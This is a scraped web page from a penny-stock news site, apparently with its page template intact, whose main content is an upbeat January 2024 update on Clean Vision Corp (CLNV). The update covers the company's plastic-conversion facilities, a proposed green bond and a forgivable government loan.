	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in CBIS either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_6113&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/medbox-inc-otcmktsmdbx\/&quot;,&quot;postId&quot;:6113,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/mdbx/" rel="tag">MDBX</a><a href="https://microcapdaily.com/tag/medbox-inc/" rel="tag">Medbox Inc</a><a href="https://microcapdaily.com/tag/otcmktsmdbx/" rel="tag">OTCMKTS:MDBX</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/greengro-technologies-inc-otcmktsgrnh/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>GreenGro Technologies, Inc. (OTCMKTS:GRNH)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/explosive-moves-of-sigma-labs-inc-otcmktssglb/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Explosive Moves of Sigma Labs Inc (OTCMKTS:SGLB)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/looking-for-a-comeback-on-notis-global-inc-otcmktsmdbx/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Looking for a Comeback on Notis Global Inc (OTCMKTS:MDBX)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/one-of-the-originals-medbox-inc-otcmktsmdbx/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="386" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png 557w, https://microcapdaily.com/wp-content/uploads/2014/12/mdbx-300x186.png 300w" sizes="(max-width: 386px) 100vw, 386px" />									<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png 557w, https://microcapdaily.com/wp-content/uploads/2014/12/mdbx-300x186.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>One of the Originals: Medbox Inc (OTCMKTS:MDBX)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/medbox-inc-otcmktsmdbx-heats-up-fast/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="386" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/10/MDBX.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/MDBX.png 557w, https://microcapdaily.com/wp-content/uploads/2014/10/MDBX-300x186.png 300w" sizes="auto, (max-width: 386px) 100vw, 386px" />									<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2014/10/MDBX.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/10/MDBX.png 557w, https://microcapdaily.com/wp-content/uploads/2014/10/MDBX-300x186.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Medbox Inc (OTCMKTS:MDBX) Heats Up Fast</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/bounce-time-for-medbox-inc-otcmktsmdbx/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/mdbx.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mdbx.jpg 553w, https://microcapdaily.com/wp-content/uploads/2014/11/mdbx-300x200.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2014/11/mdbx.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mdbx.jpg 553w, https://microcapdaily.com/wp-content/uploads/2014/11/mdbx-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2014/11/mdbx-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Bounce Time for Medbox Inc (OTCMKTS:MDBX)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/settlement-sparks-medbox-inc-otcmktsmdbx/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="386" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png 557w, https://microcapdaily.com/wp-content/uploads/2014/12/mdbx-300x186.png 300w" sizes="auto, (max-width: 386px) 100vw, 386px" />									<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/mdbx.png 557w, https://microcapdaily.com/wp-content/uploads/2014/12/mdbx-300x186.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Settlement Sparks Medbox Inc (OTCMKTS:MDBX)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/brand-new-shares-change-the-face-of-medboxinc-otcmktsmdbx/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Brand New Shares Change the Face of MedboxInc (OTCMKTS:MDBX)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-6113 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/medbox-inc-otcmktsmdbx/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
